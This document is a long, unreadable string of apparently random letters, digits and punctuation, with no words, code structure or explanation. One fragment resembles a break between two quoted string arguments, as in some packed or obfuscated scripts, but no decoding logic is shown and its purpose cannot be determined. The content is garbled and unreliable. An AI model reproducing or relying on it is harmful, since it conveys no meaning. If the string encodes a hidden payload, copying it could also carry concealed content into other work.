V30^Q3-smn)d 9o. .o,f4Vi"x^a29!oW9>b0N..CQsoW!32_V)5 7V1^U0[W4i0oVWi59eWdW.O.["89ey3.d DW6e^6-WQ!412^6n.!3mQ3Ld.8.x86Y.C...lWdtd33l Q.oMeLWWCti0uU!0n4ry37oa8Vn.6Qr70erVu^V78.oW95Wcsr0uV2WV|63d.ewo0d-3V.d^o5q3("66V^DiVy.rt048u97311Wnu-"cd24a&2v6383di05!e44uoat18.0b6.dRKid piG9W#Qax :o]\/.l0,uF2a-dk4W!4!0=7^Q6MGS7Wg"44bca<aVMaf-K404C-!\/51Q,Vw-,6e>ndad+a.6WV8$.!VHt[^r1atVn s2d926l51rr.&5".41-WN9WWa9ik3Ea!i6i65d47v^C.!!c!7e.+7<3-2lQh!-?!3u."t!1P(d33Qv7-T6\/r2^^T9.5Q>5t2ndvd^.rV14Q!0)pW2o>wV!i^21" 1-e^17,^986,^.}96sbr](asd.81ii.86k47a8^5c=E.)W528t2VX3^cld.=dUW^0.WE637yextpW.nF!D<.x.!!"3"uh, .uF0"a@oV#0dV,k65.d-{NX2_-.0!4.0W.V5d"7783abp"p..)F6i M.,!6O3^3A.9>,,Wg9QW9a3l60o@5!09##98Wu1E&WW1C;3do38. m24nM59ib.39dW8`....51.aQd.-C796d2t5V.nV5r"od8.dAQg{:^ -l75i.6x949dVce9adu".B0sa.p39uCl7.7!c3il!2 7cf61vr6.W0s63M42^.Q7t06.W8^2a"5p3Qoamc7-15"l0u6e15nus,!480avheBl.blQ-6r2t64l WNV5VaW.t"-.!3 Qg8169".lldV\/9.h"313kr1cdDe.V:W^en97^o1dllV343l2Wd!4!0=5W?F.W8-r80c.c6Q.7be,7,x25r#\/d^B7d0nWx70v![W5@=8".lmb,a9WnuVi51-:Q.eV1aV<^I"Vx,6l6W.7!"320uW19!\\<86FVaud64^^ ?\'xe2(8t7%#.cVWl43.6Q886_1e\'^.co5^^.n3.Wmq1c1,Koyi.d^ !nfWg5V.3m^&Dmn.(7d04.e6"^V8eC>^QQe1g5.t.^h^6m Wk^o"nWpi1n5Vg64in.61?20Qbt^ WQW5WEWWQ7=\/^,W3 l"s."75kn^ 2_lW^<.:8.vc.d84W9K7w1|W*1r.5Ws51W47#C..!WoQC79j. 5p6s7327Q^y5,n2fVx9exmeW2aU;V ,ur8818Wtodpcd5mi"43i873lQ>6Gi04)xWd,";Vtrf.VS.?M,Wd!ii7lt3A.5WnA4u4r212! dr233".u4C105."aAi!H!V.b.}O6s.Tn.^2=74-6V78.9Wd47pu.,W00Vo.t13Ciu.Q x09!.s4.MzoQ^58341h.4W"W6)22dl*.7n^3M4Wrd 4" .^o?.Qct2c4WW3arx"4p0t72hV^,V,^S438Q2-QWn678b,5n^6d!d...Q1`no=9W"c.p3W58.W17^"2=3#,VVe!."3uayl&.o9a"V3c.8C^o!83r&n67Ct59dsas^a71C#.pQW!WWt^3dsD0\/76.Vb"iohs-8p7 sV=3f=n-2."5^tI(C.-r1i^25O"AI`Nd<Q2e8 .<W.2 QQyvZW<7ik+.W5p=Vy.nuyMe.CW,jno"2paQyleduin^5!49rd"W-d4W61-2"(-19tse1u8W8gE!V#."VCV.a.*Wa@d.810rWvl21p1Ws26V^!W^361W.8.dWd"m"Y4O3hor"yop0o`tQ7.o^>9un0u^-nQ.V-C3,.Vsu63a.xVd8)Ddy^73v#Qu4wl3?h="co+1b7yn6W e08d2VeW72t!4d83o0WW00f!.8gau17.c2aE-W0WG.8are112!5V3e7QC2ay3d\\wVe.C66rQ2dVuo6MlidT,72tg"i&.-ZttnW rs7o5W9W8W-.bi>Ve2wv8V^dW2imp^2."Q13QU3v"62Qnt.DWAsa69Q3!W0QV)5.]8.%75C"5WN9^Cd)d.o53.^u^>86dp7Qtl85>bv 04nu.6^*^"2]f"rauW<ta3.k". :di.-!M2t1b3e^7."3c.31V3f1cl02@8u!s7Wr..Wu8.b4r1VVff.,""srntM6^l^R1!nc5ifpvrn0iR,!-8^nr0.Vdd535",!,iW2@cle.u!#W.;n9iW4Sa.WV.y31u69aAdl0\/z."nv#8Vc4d^^,t7W9x?53VW83W7W5s.3=42MoW0dg@#7emMW?41.WnC+98327^1!2tjtgr3cx1ilIn!e81a9[92W.lia3sdYVoW37opr2S1".d^5a6i3i7 ,d1^ dWdt1VeB.Vi,ddQ6i2<11d2.3ip-s=UC=Qsl\\-"su3Q^7e7"29cb-Q93-r3l2 W6}["bWnb.0gi*\/09K3#l9111f249-6!Q iQa !u.3W0QoWeQ[dVM.n4m,.;W^.bXdd4eWr.W9dV7"$8or62l2r3^!h750],e5^Wcd6!W8^ ^0Q.7w,!0 3,dt09^ddd-^9-^lWB)1l!V.WlIeQ3^gW50c[gClra0-0-v\\0d5vFons"WW8d6^_5.3ZW58^atWV)s5.nu37c|MWdriCapW.V.-"s.e.41"8+ns8Ptnpr9"Ow9!Qw210)\'Qui"7^@D9-!0,i"a^&.cR=`""rW6rQ5.cLVi!1W.1ut-VBQdaV2sliV!-lC^mcg84.3Qf0.t(0-V-^7gx^5,s03l"lil,63.8bmx.!699uyV 9K81361f66tk63in7tCeg7pv."7.,o0piWinoKWQe.Cn078,V^Lm475z.bdo-6.ce.WaV":VVo0>_nc6^W_"a3m_st30dop32Wu-t n!Q\/c#Qu1Ql;12wHld-!E)1?26|ra9#"=6"eWP!rWa04e1$^Q\/-dQW!,,W!V4^WGa`!\/lEd5Q3eau13o0Qx6!s0"a0!VxQ<Cha-nQ"4d87#Vfdce67.bbQrld4e.r5dT2"aSd r"4VeTW!w.<-eWt-m,si2D78tQ[.4"8)n=ear1.qcQMV6c=p!!1!4-m83C74rW)i)l 8WddWWc9.leW"leC-i.sCG!iWc6Q-9C6xtWd16^- me"8 866m3,dnW5.^6`v!V0\/W2g0.g6dCA9X8a4-.58\/g dVc1^nb0S#p$V1nV"4-yqWn7Ig"ox\/,I.WaQpddt251tQ22IVirBtaod04u1d 2|6!^?iVK.ataaW-r.1.u5od#s8^e.0(if1nsi3eoP3di\/Ct7v+owQ-oCa!Wacd1Wo-3".d^Qn.rly464dQ3W"*ll[r!B"bf08.Qp6W.C3Bi6.^1V^r24ona2s,-.7V5tv71KeWWVV.tc#(ts1"W6Wn5ys!"8=aVfre86Q,bad.1"t^,g1;e,>.^Wl"747a oW-.oW42"^t.xWbeo".WV".60;V-5tW3q.18.WZGW1el.lI13W.tpo8J&.uWQ.8."^85.pe=^e{,"d9^_2W]^cQ7VmY4r3?d55o-see=rWV>dW3ao0taWihollW)3c1ipgWsiu.-^nf9i6d,o154e."1u!h"1a6.c"00W.tPedVyxe>diNmQWt"1v8s,W1umm!etnpd+W_o^2c34^Vcoix.d?e@e!#G71 d.!pQn8c15.upc2 ."Wn^l"tI^)"1V^9J 2iJ1de(Wue12dkWV0"^YJ1urithc^l6n3n41aV^ #3"2WW1.ms5sl. .V.VS^,Q9+0et!eg86Qi17dlDQ..A1M.!1[.17t_[taAhb1!t^^e=Y.)ild^dd16.8WW98iW460h9SV^u59a>9[dpW\/W730V,ad3kceke!.=^^re%ddWV2o_l)m%lW2\/Vd..`Q.>ic,WWh99^ &0sswtr9 6a]09Q9"s8^..sr@6W-a4loli-veCnr8.5u4!Hb56d\'g,.8n-Eh0a dd.d 3v(7clW o7.8QV-t4nQ_`XW(WWQoh7o7t"LW-74b9".e\'k!!PVQ""sgC26T)8.Q.,u-WtdWKvo\/Wc2QtlW5Vd0rns9hircd>a-a -4t.We 5Wst3^Qp"^dvrec67"\/.L,6<is-ieQ09dnu_Q3dd.dSn7do7i-.dmsus1-"2.od1:p9.-t"{,#nWVvl,0M^sJrF2iclt.rWd>x&s530h..Wric-!pVnrV5W2epwi!ekiV(36i1de]1dV6n b82(6533p^.e4Z.58W5MlW3EW2G1a7d%t. h02d-4d5"xeic3CQaa.2W .aWivc55)2c9:5XY8s"H%8re^7i^2t"Y\/F-5dQ,8C6p.tdQsWE0lbl12iY69anR0!:t31..0pie0."49a2@!^d6?$Qe.2k[i7.iV0ori3l26993mW6Q4.a"*s\/Vex3Wo4d3"!.6l^^.,V8ui"W,c^ta^W85x5i9VcHw0.C.OhtdWo,sht9n2i8!:oYt16.noPr26!pQla-hWd!tV7s232Ur.@VW.VV#cd"-td2Fk,..l6opt"u.aM"d^21laWd3m9xrdVhp1f"WW!lQeaV7Qe^91.V9^.W0B.W1"W^,2C.aiv4bV\'[fEo"-.81a1dc^}4o6to24uo."enW- 6\/iioTz22.RW3yn6nW5^3O.a8nM8D5ao1unW8madVWks6ld^k^[iW9QCu.&.GaVWs9h!Vni5e8VvnWQ[uve0q98r"riP"uip!o1WKn50WdMx8^@t3@QWQadW7a p^bVr9.!51dJlQwt0-le95;W.ireWVW9A32590ohom0zpgnE0e,9u ig5Pg.Qo2t{W8^Adn.s9.!sQBC2"t=0Na2t!6^C3"gW4!BptWWo 2-V.43>9,-M69ac!ocoetVwVVde3eD^.d1u9nbd88Q1od83Vd-u,"\/>M.!d1.V8U^V,QQssWe9,3>0>m1rZWt2V9dismo>64{oE+r.kdd\/2,Ldai.m5c-{.olW0u,NP15.0i4vWEW.dWIC"shQx7s[ b8-b2.516W0^>zI9.^d3(^V-b.o^yQ2s.-dg8Wiete1Qa1.zW"g.ev.nCWd8WW4Wa_"-43.6"d7ctuauiVu#V^d;i",Q6iE!Q16^6cb-6d-_mQnCQN$Cl743 Vk  uf0.06-t+t30vN1+ 3trQus8[95.3!56t0Q#,"0V3sq..9!VrU#VunW7l(t2,oexQ1V,36cd.a0 lj5o^5Nh4dyWWW"eQ7.y.S e7d91i088^Ku6QQQ;Q7.^t#.pdo5El5!4Vr.i2\/a.71\/7o <.-n9!..u2.Q1a)836d[7i^.V^.0afW9i#i.p-nr^cll2mF#..9w<^:,C2lWWiW7V^ 8,0*.dfn924e,.5ke"4Q w."4d"eul8W2\\a3[f?3 8vW2[2.@9t59tnfo0i2,dfais<^aQ9e!Wn!Ve&Wet^Ga1b!.842K"rd3W6eaxa6ne-ad-.V52i6"Mll9 ^WYd-Wc"2Qd[ 4sWi5^V^]@99>QV1O.eVQq^.ViW".l.6,\'l"7sQQa+jm1W8lQ1^ineQ9."a-feanG"1te-9ind`QC.ed4U5N^:W35W96m.N1ua.id l4^d(^!Yi484hd8e2.dibVz#9W2aWdeo6[i-lc81*NY.dW_iWc3^ t13C928.-V.Slt2uV56v!172mW.,no4F ! Vi2V680aPQd[pg1kWiQ]^W^L69b.cmW7^^5V73,9""!s!]!,v,tiB.d7..78i.N9tWum>D1_3l29csx5C>i49vniQQocuW,-^cnQ"W>o^4"9l "2axmuWdxnt\/n7QAWe+;rW37h1VlW7. W.Vak5.ddWt^i37WbnoQ5ue82^8Vr^4ss "WV6.Q-^V1>4b\/n!3.wV76VW.WYW58-24W3WaVa&dsdb"-01"9dnC^#di8>w.erUr>pfr58F8-^hVa8A^3.6sQ82^h^4>ox^4 .nQ6-d25s1!t^gC^En"W"4^sM"655L .i=d2a!ts7rl2idh"WeV.V_6cs]^"WuW9^6s Vp8iV,JVt6W"sfn!V1!Wdc".dd 80 @^ofxd\/"lCrQpQ"dsvW^4b2b!3HyKA!_6leW^,4#82eQ. 6.n^ah^d.Q{pW3,kf^,\'-Qo^6cW4a522e\/Q...M^2^.6658rlcM9c7.d-a^.7-euV#p!f^vgde!0Q^Eau^CVetV5.iusr3e9d-W-"eVV4.ed4"6^3i8dW85Wd8,*]tV9O3H1o.?.6913%333d2Q0E93t=ar!t30a4c,62-lW1tk>.3W3b64s75VlnvnQ+.cl8QQ=2t.iWipW1^1-im$ng569^-7-e5u3cO-(.\\a15Eld2.QWia <Q "W298.V8C)6"!1jd V""consWTr^s!sx9c88W n209,4V2do^.,"Q6^^ai"tdtt!IWQ!--\'2gu^ api1k riwHeLWf-l^65? n^cod5-+"20.]6WQ79do1ad1 d"puW^s3i0y>1!w"34;l9fc^N6f9.Q.yNT!82)d9.*u<drot!VtQ)a7+nt6W+t ,m6VBtaro2WL$sY"b.Ab7-6MVWt1W2s,9^=^w^W.b"6g8Gedi"t}0.2d^Wx6di[Z752u90"a180.\/3l3&db x?9W"8Wb88""fd$5audK.a"^.ba:_39Qdh8I.9W,ooQQ:3$aQcmBV-0926X"w9ic\\u09\\ue|sV,diV7.8y,[e8P|C7)diQ>21QoQQu]cul,28lm7Do.18$c.!]9"3d;!=lkc21cenS.,^(s7VlR9"dL>,`dk,"d=^3 s2.84no0Q8VWb<1V(Q,.!pl!A^rfldxirnd21fy1z.l9sW880R3497i.t2iib6-axV"c48.rWl5d dl_WU^ei6?^1d_^$.s5a^1W-8677tts^.p>dE"flaZ r.of7.4i8."QXVu:Vi\\0V?oJ[-6,tmcdC232eWW"n"t#.Q5WmWsW0b9^"dt&e&kQ^$)U.5t1l.A>"tr","<"^p;w,u.3p3gVN9ogdV- tJio\/:h,c166.i^Ia[be2-i0>Vro3Q"3.{u"15g3\/d!lVr-tiV.iQ04ct4tfp^0..."e2eD.y9Qr781^do9z3!"1i9e@-1W12)d- o1.uAQWwu94-boW6.^.^5W@v3d=58wo.enqSV.7ae5dpV!oja7]QFV46.3;^0613W ^y0217QVd793r0735sl9C&O3241\'WalV3^u. B8W 6ce.Y^3.e76ld"ln^sW9WmspW7"Q2Wo!3!!C.Q^\/4li.^6vQ9)16630,"2W3hcs!248rtZo$lQ^e*2,#a5Q!72-RV0x,fI2dTc0w$0<4nrxy.56No2"rkus8sV;\/0^gsVx^7xQ\'xMC9\\12.7p",.16.om7c1.dVd\/ShW!Q9tRa,->g54Qd2& a`25p8"!18ur4,oQTl^^4.tQ-313#(W!o.!84.W5.i>V8dikpe0`056_V=.tn.55.n.QtcsTx1V=W>-9n7,eIQQ!^pW> 2tV.d212Vt3^.!^!W8eWaV7C.s776(l-i^551.2 3W9"(&a3^umQ!c2.^_Q Y26dr(20^_k4-.c1c.716.""02.c21 9C.tQ7qm0-)1W\/-d^,"1 l.:.u)ir0l=59iVgPQ^W8w88@9dN97$uxoZe"n?18.70"08!n.a63"6.*!d=n^dVdd5dS10W"FW33-8c:a4eu1V^_+39i"Wt.t51)".Ctt429l!!036mV.e5o676UWC0730kt"7eu--3V3^c5dh+1^AEeri.!W4^5Q7Q-1"Q..at21WV0v5043W7V628rn!1.4d"9lu-6eg..rkW:90.d5l.4W"$V\'8WeWV4a ^!0.!"E^!M76W.do^{,54-WtVr!Q3dhW.5r_4r.82dd4l0W.2d8!d8lnhd41.6hV^15e12Co34.^t11u1^12W"5W13w95"!e8C.a^I-419at"QWH!iK9dx6)Id4,!03225ai5d87&oh,4wd.0^6g.ae3!W3^3!V4,1W9=k91821d2.r!sW70 W.6p23.)(s1^^.QQVQW.!s17..!67r3Ch.2dtqVl">"y"9? 7*l-e3.!2297tWr5.!02]4W8 rac99.^sSx6bN.5e0tr-a.^^a1lW"sW4dd76.W0l* 1|u05u.67e3.aQ^WW5z.3MaeRdt2QQWt3d92R"9`"F0a,6610pod!.lr.g\/.!*61"2^^C7lsf2.e..B4si W=7Q053..s2!H06Kea.feQ9314te3^>7.WQcV51S.u8uU!2C.#dQW e48^n"o529Q!\'W41QeW !"0l83s,i^q,.634W 2VV6#-bv4r081oa466V2lu8)683W51auh49d_*1t73bWQ!-,d8d.,vz5iUQ.!5.012noDtl644!"rVr.tV7xr8SH.r_sV*7Q01Jr3 7?dt93d95c326Ws{"^)7>h^i^W!^ !26W9"0913^)o916"c0Vd67>8_W`r6"!W1V^293iC,9(.:QY.9e=QQ-]8.+3._up^!47\\8v^r#[Q[7Q2ag.sVi0l2^n6b0yQ4a+.i7-.r66,.;e5^4c.a!)Q-Krx.V^C.2!QFx7t48iW!s49Pe6eW^80Wh .2nVl.^Cb-7d6-6( i.9h3^.QLVQ!Wrei1 r,d0u-0W13QT.5^m78d0Ca1515-8^.a c6a2aeW^8Vp;,5315h92^7"982(1h".V8WWW.A2C&.9f4Ta n-3as^*.Q3^4.21.6Wd1VC5Wld1,9Cn V, 4c29t53W 5[61-xiW\\@0]1.niWdQW3.2>>^"WL9"7O!^ x25vW;Cndd.\\^5WlV0,VV6.3\/ d7*bl)HW4[9b dV66e.^!"l6a6n.QVgxng6#dsQth(]xitW24m^8!e8W0I76"58nzo0.3i!q19e"01!MR2Q^WaoWV3rsL^3dWWaQp558W.eVl)Q-22yi58i920Wd40u76wb87--855^x\' dV<V4u4""15F2c!0W.W7.36W9V2MR31?sQJir0n3.0sWad^621t9:W 6).d2d6^de2ax3ssx>odn.24n3.4Qd7630drd#^.,4l!WQ15.6"Q3@608Kei9b.uW6pds49#nyj02\/1Q^^5u.#C.-^dm-0d.2L^6s>.i!.1W3]b^73i3(S,.ho4RadME31wIi6.d]V2arQ0aoCoH4Oe\/,;ei*,-^d3sZ!VnVd5!^!W2Q.3H.!>11W"d^W.8V3-^ekm^ WV-xb>.0qVC"^t9i5nq"=9V6"?cx,.1rMVd_Yfup4xVk^V-2mV &6a2.-1Voir.W=81^h34>8T.<AHu1^77$.5I.QtQWjM29tcQB3\/Va2m.917.:52C2p969i(9=904"!2^.9^QbQQ.n]#r^VWl28k2Q2t9o4r.bd7"7"^Q3O^3qAa4dg70^^=2t2dt13s)1v."p_-9p^V861.$0^Q507.9Wt.-Q6t4s"7W3,og3^0.Q49l.:W9^uW8n,Y6V6a5^16W7;IH613,Wndo3Q.Vu584nW^5dWC.Q2td3-3(5>QV*CQAd"7^fr8c18d2WWd297.ob#J9a5,22Yx4p^s=>2.\\1^!dlKVvaVdan25,0\/VtaV,849. 3xniQb2v`x?4x;\\_dWivD7(be2^,xs5d737W]9i9tc.9aa35 nQCeW$4688d-b2^.3lcomr18d38.,3Q"dA1WDCi"98^ 3W0e"8WY.WdA5_e!-t6kd46^-7pZ^.QfW!.W3-oe41l972i35.1!99VWH5"QoPWV6tCE7m316$W?,W"Vy^^8n-Z^.V"8{..65WQa.I,27WaeQ#)a3Mo61d^*l.d4^^6V7b^f<6sGu.4n1658.2W.Qn 7Vdd&&5VVd9Q3.$nd918701"WWQ4..k0dQv..Bpr64p.QleW2.W66.,8.82b80.W>1VV"b^5niLVd7uV.c?0.yCelo5fUe8WlQWd743^.\/c!cWpW Qc%i<lrW74W8VB6dV1WQ.du1d.n.W544Q40.^nUo^WC485pWQ)a!.sd^.dIo V^73hr7"4m9WC19n62-kQdpg+0.A04V^.,85e^p,7^a^3^id1t66c64> 9e;+61Q28he0^76d1$.l4^5oW,4.WVt:4.WeW,721esvano841149ws5d83VQr2!Vht`a,,T51onuV49Quc2514)89lh!.daqW3Q30x" .W21H0odrAWlWy7,dQo. V-^.7^,\\2"WJD9^c^R.51,#V6868W&5r)9"Q>Gun)C!@9VCWV9K9Vm3nb"d2QC -y.a.d"606{\\x#p(NQ6VV.,^W13W=Wa8.|QQ3W"ldy0a."tW#1.0l937Wp^.^o8^.vob^6W=."8cQ5g,Bgdei.1r08W"7kt1d."39e9,Wqd,3.!eV4.d6.Q4^9^=1b .<.7p,l5lH77W.lxdp8d3d5nd..!.aQ1"8kncry65.W68.!ie3W.8.W9VW^]]"2i9 17c\/^Udd 7o".4.n6-V.".^w9cIQgf0.1ra.6.9WedPai0J.sQ2t&2g^Wk.30)k^8#W1e(2"W91fdV5.sx25e1.6od20W0.7^"`,7>9W.I!v^tQW.9al1det08Cd0!37o.d0W Dd#co-V3.2!a!aqWge.?".Q^3QW0rp.d2lVVQ61dQjtoNd2W,Q8\'lV!"V 3d2Co.8oreA-6}gAQEecW\/Vb{.1da3W\'37w1s.sznoya..98WQ.V^5c!tW.9.d]f^VZQ6.6n.WF<83d.derWW4S.W OQ"t"-u69\\0d2433d,Q086WoWWn CdrQ#03dWPW 53P..n.eQa(39.QQ7[d^cu1d^mWWa5MQ0g,"07K39Y!W"m0.,0!(^n*2^,Q8=9YT79dt44a"WK599d.Vo2e12o.3. n[l29.Q7it",>^6."K5dW V^0d2lHJ0W3ZcWnt234W\/ 7x69" ao.Y3.V9Q26bc^l5^^4a"E.e\/8"v v#3<6Wew9oV6Vn.0".eh3ooc.wl,-tW1377,e36.W.1Ia.13o26V<1rV J6]:6VWdtWiV^,c.neWT^^[WS.36w(31x!C3!27;9"3ouVoW.6^qW#81cud.19x5!^t1pd\/,d0tVQ7VNV:W,]6.W7Zn68e9WCWs7VWl..6X4Wl.|Q2Q^t9W9bT0.l7!u"^.v0545,V.5494ee#5s_!-as0:f^"`mi2"31dov5!09p*".1^0+Q7kW[2s.L314"01taifW66ru^^.<s.R4WWt44m0r^>axJ7d 8d0249t.QcQse1W0!n2e^^fd4ede!_ 1W_9AeVa51Ci8ode.42^Wilf5l^. !5d!V;28Qr^0l^E-i0WJ.V jPW:Wu,o kcg79o9+81^11Wme4a8M".uWua\/72a!1.W86Wc3OWR^D8.46..^7`6qt9@l{o=C^19V"ii0+..yVC4y!51.\/cvSVTV.6WleW78.g^W8i61?:C.^2Ws"35odW2wWW2!1Q0Q7YZ5r51e1!f \'5 ^a_a5")gbxCsVI 8!8so.p.0+,td7g,3ut.-Q"l rd265dS 6K#1Vhc46.ye41""eVVW Vd.,ynLd"okd.Wi4t";it+y-Wi 8\'4b8\'--sdlAW9C-rla^94esn^bdE, 1Q7ab8i.i,!6.6)63.Qn.5a4d.o9-= WdO54#Q0ek\\d4i7."4,t-3v.sx1ae"Y!lP|ku03dle83>5AWVWCrBs,W5W@7!6367:9Q.2^^Ts=.Qlmd99_QVvRa7op15-x.Vv87(Q}ss=ac13eA.v =doWc Vd4.Wqi2du<d9=91Q7W.Eo5o^83j^u"i.!$QbQ4.cuertr1l2_!b%ei1dzqZ6Qse3.(nu p"lnbr2dv^,11667Qlr="egu!.Wo.V8!l^R2d.7r t96tVW116V ab.d01-5.WpQ,-!tm9f1dQ00T3238t0uf7l4einu".WWx"Qvd11A"29% "Qat0esbWB8V, 98Wcl2^=i1)2W^dfm2crea^dviaaWnl.Z^C!Vl8.dt82.ex\/c3T"1V9u 07V4WcC 3t"t(^.4u32 3uQW^ .?u73.304"84,V68..EQ4iWr1 G-V-"Q^8W.h16b\/Q&N-i.VrC<$!5W mcb?7^3=V,0Q.W7my45..9Ii.!V^$db- bod5.-02tdn!W9eC_t^9cWWaV_n4=i_l,*V^d>.v0[77@4^3tt8^G5-d3+.s9Q.Fu]6drU.x0.!toaledtid 3211O.AbW."8l85e22mo olo 2<".i4"gVV-5_x9]}!Q" .9g2-!pUO2ulu> u-642VmqdQi v59!o1u6^1!i-6W.dpW36!"@Qdo$82Q1.odQ"1V.=-Q2&pt-iQ{-W!"2n.^ cQ4ptwqO5m^rWn.$.0" iWn6^i.eP1d!8l"rqV0QlyQ5s,-V.5Q!Mt.!71etar(-ake5sdn22l!VW,VmVQHda0e7893480 619WWdC2^ 14g.l!b5cli5s5V4MQnwe9Z5f+W5.<a=^"-6r C13ic"CW2r2=-W!QnWnd423A71?W4CV^e"0}KQ\/d00.94deQd(!z.WWs!t,Q4d"Z3kWdhe13.V8 B65Vpexx?t3(a\/Qdu.6]3\'34;&2l,!gF 1#(uoa".ecbdd"i"<i1aW4at161 d"5W7_fd^iW>_.26l.Vu8tWa9d8ii]bWRdV33257p^,0ip 0^49a".170^6k"-4W,.;.,32nd2W\/b,i7QuW94v1t.t2i4Q9M073dpsa^.W4!5Q!r30 ^^9oQ> W"esd-."41.Wa5Wc\/tW!^1"V>[QxWv76Q?Me!l7nV"82WbW^Q0 ^9e5n71;47Wr.!.1 0s_+QeQH _:3WV0Qs&mad33hWQ0>r21aQaWsdV40. c.g3!tt841) 8C3r1 >^.n1)4t^6.QV93.akuicu "2[Xo"Eb..WcWnnWp-.2.,rQ!46i]W36It<rV!6eQ s-s9aavoWd\/3 214pv^`b1c,Wd@ry"j!s !v0`t4Wm"eo.W1s idk"CWeu-^W066552HnW.,.W20vn1vW512ClcdC YQq.0dao^.^ 8_0odt.dW[1ao7VklW4w?e!6MLe3^ ^e35V..0^6 9^^.2@ d\'WaUpse$.1i37vf3lda3o7i32G.2rl,6W4andC411J.a*E",!WB8e.atn57"6s3:ad0dn 5n#)<981\'l2d ^c7e.d9!",d;s-3!WV3.^dhC.u!iV1]d2s4.0W3 Q7efQ,Q3o21l9"4V2CdGeg9oQ09d-!9ad6W6a.-3_.+129228),3eV78-z!tx5Gvd35!i".."3%lQCoW>9pspu52 86!AnllCr\/ n7^d40^Q4keadC6.2g!fdQQWsd8d1ou!Wmc#QQ8p9W9Md\/.WWW. x^2eW..Qou",28aC3  9Q>s-.8Qqtx13^s9.W^rVx2VV2"a 2r3dQ48^i5!Cu ndddb)26652xQ.W9.89.!389idV9.Q5#WW!["^.gu8 9MV^LvW2h.>op 8Vnd^rdnt4!vw>.t3wWir8V. 0-I.9?ti.coQ&WgW1(^".o6.-d2i(r0i36C"Qe.bxs,d3 -62Q3ig05W`eo>x8a4kO8e7"cDQd62.2^c882Smt 5Wi V69iW!.2XV)tuut9Q\'Qp5]cW-un1!-g.2192@1y!ndiu{6o.5ket^d6nnr6073d""CWt6^$7 -u",_@"WI#QW"d5l1"W!k;W4iC.Pi^#5.4^d 6ucuEbp K"edLV8 V.34Q1WWt!211^,dl31"0s.70a"2s0.M"W"-69.Q3o3,h6V6t^td8"3.8d*e2Qr!1 Wl91Q12(!.6w.u616d.3.^W)3exa2 .dWQ .9!Qdi3a3"48^77![W.0l7 H2ldW.56"mCr9Q8lW45ll2NQh8d0i"8-o.o9^ri^"9.66..6y5W.5,r  "7in^a3iel9SQ^eSC4^.i51_91[6)IW$x[3.8fdx^W9)1,Q^.!.a09D!WqCb " .5"<6.eW#7m7ipc6VWeB-.c-_Qritap2^eO898!amL  iWksg4l#i^da^DW8bt)^iaQ53a^Q>9".W3W139c 17.N.12W1p1^qn\/3d"4^oe.iW60;!.Qt,"W0\/.Q.^5-99d.VeV1We_8ecQ.X4oWQ sC.sQ 6Qvbedu543,V1!98.pd^8r. !w9kQW011 m69a^1307i.d3nr^1.!W)uC.W2^-n1YRarR reW^aV->S.eVdm!^aQ!..5^1rc"3aM210..y9^r.33p-itd!'),pnW('l89082o"",VJo238Q.527!3Cl76!e8Q9311V074p7Y5Q8394Q*!Y64RQbw"650s7e.335q5Vvu13yQ46n3-w^d1048\\1t13744x:I.rdQQa3fpt4Qe22731..-Vd8;!Qo^s3]f<7`l8r9V.7!!332!Vde0^Qa.N\\.91d^i8lC.7323a^046QQ0tXV:7+3^6"i8,SV3aCVo!1I8Q24jdd.4b2 6o)958!a34c2^4d75.60w5326V 04^VA4942,!V9829>2dV2!M0.2cldQV1^\\.d5VV8+1u.V59.t.lg.8,33).2V8Q!5V214nw$YV1ya7t.dV8Q8L67510ev,s93]V,3"16*3\\1^2V*Q1664e5^7fc613936Ln41Vf70"9dr.597d0:,47d4Q9v9V0Vom5979V8^04^66+e.\'1227QVL^6\/24gs58eV14b-56V;9d64c{t0^353L9l4.ds!.e.7Q.iu2;04b39.622.14aV268 64oC,^7|,ixzq6^3vQfM.=.`sQGC;2{V!nV80d!<oy0Gd0087}eVg2i.4120Y.7Qh2D*7Ql12C3Q92029092^0552V.834w2162Ce53V11i826d"d6.<g7347b@4Veic."3c14i76V5!0sQ!DSr62 QBp82o1V2#tQixfV9)185.>1T1wa"C4c5337s451Vn43370.7]X90 91^^^Q^9i2a94tXQVlfQQ9.7CQ22ac.l"Qii6;8,"f1IdtEdcnVc01V4V:951,O7!J:Vd72I5;+09Q^1^30I+91!6v5wes5.x4@QE3VM,^rV94!VD9.3 3V93!0.91. 22Q6V5k3.B:7!2:aV74 V58V5!5QW.1t^6gAo1V9V-41.E27V!,1x8u9ua^8Qw-n00_!N^Y8I5cA@,d8Q0VQ12y1.3K0!V42uQ(T27.d!s31l!VQ!7pV=*e2VyV48Vd2p2V1428V8..T26V_602+7veV0;75Q.a.5CU0930vV56lmQ6.@V;tQ"557?3^AV3Vn..VoQ855 87drEmQQa!Jm}2MV33.34L?7VeQ4l2:Vl^^pQ^.575.55d6459b49h2 1791V".d48d76d[e-cQ_.D^A nQ^{,VV_13=wp^9Q!V_0.927VQQ.39.9!Pt.216{d#o8cQ;o.4oA89o;^Qi,51l5Q!64c6Q:3..2#ot915psaun0.d!9J03:dk6_9VKHd5V6VVctH*49d>:iBph3.5^45:.!aL3V817h!5V+5842Qc^9QQ. aus."2Q$V."40e6.t)u0368VbXQd"18ivi87*011.8cu1.^4nV^!{Qu43t.Q-"13X@7a^o.WeV<,ac48^y"7!]iBxQ9\\\\..vV86C2u89V35^ p!l4VQ8!-VtnCE6V!"ndxmiVCVS_"X#2x8;"!t69no6gsQ.1.1!M.7ee2 yV175c0utT6V^r2lQV9e2lQxo9K!_!.iz5i7Q.y75, g13rn.3!m.!VO3n.v4an7Ve7.2h7cx5yVe^V.VnmvI"5in!ua3c8Q5d*ae<DgT!8CGVQ.7..n0,..9^!9,d1-9Q8!23.4+82.SV7r,6)547<.vQm723,b2V70V89uis_9VQv8mcV3V"auVVB^2trVQ6c3.69Ef7+84p2f5iV.4k98483Q.gV927To.>V4.dm.nQ1D3{mt.3>.VV?6l 9iC.Gt:tQ=3Cp."96VW3!d!e-K"59Q9c^2V75:98a,2.nQ9c!Vds-tQ8B61^d!.Q3e.2V0V317u6eQvc6!cD4a79C2[av-C!25s8mxpiVVls794p.4Cfvel-479rmexKc!7e3c.p9VG3a6ia:1"1821y"41V3QV7.-50eQc#V"adr8)-QQa7G"661.-422t1-24"9!8Q-]tV-Qe#*-5"9V63.wVv3a`c9E1VtneQQQZ!3F>V*V-d1lx^7Oc522e^rd1u,EV31I"p>p944Vb4l7QC..3a82sl.s.V2.cC-95.VtV6,6VcVFd03.211ae6.7o9^; QQp 